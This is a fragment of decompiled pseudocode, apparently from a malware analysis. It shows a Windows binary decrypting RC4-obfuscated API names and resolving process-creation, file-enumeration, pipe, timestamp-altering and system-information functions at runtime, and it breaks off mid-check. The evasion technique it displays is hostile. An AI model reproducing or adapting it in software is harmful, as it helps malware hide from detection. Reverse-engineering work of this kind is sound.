 v28 = (CHAR *)alloc_for_decode("mE22qV1UxhVbsH3tgn0=", 20, &v71);
rc4_decrypt((__int64)v28, v71);
*(_QWORD *)CreateProcessA = GetProcAddress_0(LibraryA, v28);
free(v28);
v71 = 0;
v29 = (CHAR *)alloc_for_decode("mE22qV1UxhVbsH3tgms=", 20, &v71);
rc4_decrypt((__int64)v29, v71);
*(_QWORD *)CreateProcessW = GetProcAddress_0(LibraryA, v29);
free(v29);
v71 = 0;
v30 = (CHAR *)alloc_for_decode("iVqyrG9Y+gI=", 12, &v71);
rc4_decrypt((__int64)v30, v71);
*(_QWORD *)ReadFile_0 = GetProcAddress_0(LibraryA, v30);
free(v30);
v71 = 0;
v31 = (CHAR *)alloc_for_decode("j1qhpUBf9xNRg2rxkllCYw==", 24, &v71);
rc4_decrypt((__int64)v31, v71);
*(_QWORD *)TerminateProcess_0 = GetProcAddress_0(LibraryA, v31);
free(v31);
v71 = 0;
v32 = (CHAR *)alloc_for_decode("nVa9rG9Y5BRAlXHylGs=", 20, &v71);
rc4_decrypt((__int64)v32, v71);
*(_QWORD *)FindFirstFileW = GetProcAddress_0(LibraryA, v32);
free(v32);
v71 = 0;
v33 = (CHAR *)alloc_for_decode("nVa9rGdU7hNyunT7pg==", 20, &v71);
rc4_decrypt((__int64)v33, v71);
*(_QWORD *)FindNextFileW = GetProcAddress_0(LibraryA, v33);
free(v33);
v71 = 0;
v34 = (CHAR *)alloc_for_decode("nFqnm1BC4gJZh3HzlA==", 20, &v71);
rc4_decrypt((__int64)v34, v71);
*(_QWORD *)GetSystemTime = GetProcAddress_0(LibraryA, v34);
free(v34);
v71 = 0;
v35 = (CHAR *)alloc_for_decode("nFqni0Zc5hJAtmrQkFFURw==", 24, &v71);
rc4_decrypt((__int64)v35, v71);
*(_QWORD *)GetComputerNameW = GetProcAddress_0(LibraryA, v35);
free(v35);
v71 = 0;
v36 = (CHAR *)alloc_for_decode("i1q2o2dQ+wJQg3HulA==", 20, &v71);
rc4_decrypt((__int64)v36, v71);
*(_QWORD *)PeekNamedPipe = GetProcAddress_0(LibraryA, v36);
free(v36);
v71 = 0;
v37 = (CHAR *)alloc_for_decode("iFO2rVk=", 8, &v71);
rc4_decrypt((__int64)v37, v71);
*(_QWORD *)Sleep_0 = GetProcAddress_0(LibraryA, v37);
free(v37);
v71 = 0;
v38 = (CHAR *)alloc_for_decode("nFqnnExc5jdVp3Df", 16, &v71);
rc4_decrypt((__int64)v38, v71);
*(_QWORD *)GetTempPathA = GetProcAddress_0(LibraryA, v38);
free(v38);
v71 = 0;
v39 = (CHAR *)alloc_for_decode("nFqni1xD5AJap1z3g1lSZA2BC/M=", 28, &v71);
rc4_decrypt((__int64)v39, v71);
*(_QWORD *)GetCurrentDirectoryW = GetProcAddress_0(LibraryA, v39);
free(v39);
v71 = 0;
v40 = (CHAR *)alloc_for_decode("nVa9rGpd+RRR", 12, &v71);
rc4_decrypt((__int64)v40, v71);
*(_QWORD *)FindClose = GetProcAddress_0(LibraryA, v40);
free(v40);
v71 = 0;
v41 = (CHAR *)alloc_for_decode("iFqnjkBd8zdbunbqlE50aA==", 24, &v71);
rc4_decrypt((__int64)v41, v71);
ProcAddress_0 = GetProcAddress_0(LibraryA, v41);
*(_QWORD *)SetFilePointerEx_0 = ProcAddress_0;
free(v41);
if ( !*(_QWORD *)GetModuleFileNameA_0
|| !*(_QWORD *)DeleteFileW
|| !*(_QWORD *)CreateThread_0
|| !*(_QWORD *)CreateFileA
|| !*(_QWORD *)CreateFileW_0
|| !*(_QWORD *)WaitForSingleObject
|| !*(_QWORD *)CloseHandle_0
|| !*(_QWORD *)InitializeCriticalSection
|| !*(_QWORD *)EnterCriticalSection_0
|| !*(_QWORD *)LeaveCriticalSection_0
|| !*(_QWORD *)GetTickCount_0
|| !*(_QWORD *)GetLastError_0
|| !*(_QWORD *)DeleteCriticalSection_0
|| !*(_QWORD *)WriteFile_0
|| !*(_QWORD *)GetFileAttributesW
|| !*(_QWORD *)Sleep_0
|| !*(_QWORD *)FindClose
|| !*(_QWORD *)GetFileTime
|| !*(_QWORD *)GetSystemDirectoryW
|| !*(_QWORD *)SetFileTime
|| !*(_QWORD *)CreatePipe
|| !*(_QWORD *)CreateProcessA
|| !*(_QWORD *)CreateProcessW
|| !*(_QWORD *)ReadFile_0
|| !*(_QWORD *)TerminateProcess_0
|| !*(_QWORD *)FindFirstFileW
|| !*(_QWORD *)FindNextFileW
|| !*(_QWORD *)GetSystemTime
|| !*(_QWORD *)GetComputerNameW
|| !*(_QWORD *)PeekNamedPipe
|| !ProcAddress_0